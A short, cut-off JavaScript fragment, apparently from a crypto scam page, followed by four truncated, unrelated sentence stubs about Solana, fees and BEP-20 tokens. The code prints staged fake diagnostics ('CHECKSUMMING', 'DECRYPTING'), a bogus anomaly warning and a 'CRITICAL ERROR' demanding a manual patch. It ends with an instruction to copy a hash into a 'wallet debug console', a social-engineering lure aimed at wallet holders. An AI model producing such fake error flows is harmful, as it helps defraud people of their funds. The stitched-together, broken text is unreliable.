
  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5e490be8 inside Invalid reverse Twitter account provided");

  console.error("CRITICAL ERROR: Manual patch required for Invalid reverse Twitter account provided");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Technical anomalies are a standard part of
in solana-program-library . Verifying the to
Finally, account for fees and tax impl
BEP-20 tokens provide a predictable in